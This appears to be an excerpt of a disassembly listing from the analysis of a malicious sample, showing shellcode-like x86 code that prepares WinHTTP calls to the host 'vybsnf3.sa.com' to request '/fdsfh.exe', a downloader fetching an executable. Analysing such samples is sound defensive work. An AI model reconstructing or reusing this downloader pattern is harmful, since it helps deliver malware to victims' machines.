 text:0D161254 ; ---------------------------------------------------------------------------
text:0D161259 aVybsnf3SaCom:
text:0D161259 text "UTF-16LE", 'vybsnf3.sa.com',0
text:0D161277
text:0D161277 ; =============== S U B R O U T I N E =======================================
text:0D161277
text:0D161277
text:0D161277 sub_D161277 proc near ; CODE XREF: .text:0D161254↑p
text:0D161277 push ecx
text:0D161278 call eax
text:0D16127A push eax
text:0D16127B call loc_D161293
text:0D16127B sub_D161277 endp ; sp-analysis failed
text:0D16127B
text:0D16127B ; ---------------------------------------------------------------------------
text:0D161280 aWinhttpopenreq db 'WinHttpOpenRequest',0
text:0D161293 ; ---------------------------------------------------------------------------
text:0D161293
text:0D161293 loc_D161293: ; CODE XREF: sub_D161277+4↑p
text:0D161293 push ebp
text:0D161294 call esi
text:0D161296 pop ecx
text:0D161297 push 0
text:0D161299 push 0
text:0D16129B push 0
text:0D16129D push 0
text:0D16129F call loc_D1612BA
text:0D16129F ; ---------------------------------------------------------------------------
text:0D1612A4 aFdsfhExe:
text:0D1612A4 text "UTF-16LE", '/fdsfh.exe',0
text:0D1612BA ; ---------------------------------------------------------------------------
text:0D1612BA